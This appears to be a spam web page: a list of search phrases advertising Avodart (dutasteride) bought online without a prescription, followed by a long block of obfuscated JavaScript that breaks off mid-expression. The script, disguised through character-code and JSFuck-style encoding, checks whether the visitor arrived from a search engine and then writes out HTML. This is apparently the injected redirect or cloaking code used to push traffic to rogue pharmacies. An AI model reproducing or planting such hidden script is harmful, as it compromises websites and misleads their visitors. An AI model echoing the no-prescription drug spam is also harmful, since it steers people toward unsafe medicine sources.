
Dutasteride Overnight Order
Avodart Safe Buy
Avodart Online Buy
How Much Does Dutasteride Cost On Prescription
Do You Need A Prescription To Buy Dutasteride In Canada
Dutasteride No Prescription Buy
Mail Order Avodart 0.5 mg From Canada
Buy Dutasteride Ship Overnight
Achat Cheap Avodart Canada
Get A Avodart 0.5 mg Prescription Online
Achat Veritable Avodart
Achat De Avodart
Where To Buy Cheap Avodart Philadelphia
Buy Generic Avodart Cheap
vDeYDkG
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,52,55,57,54,50,56,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[13]+$[26]+$[14]+$[27]+$[13]+([]+[]+[][[]])[+!+[]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[8]+$[29]+$[30]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[39]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[39]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+$[0]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[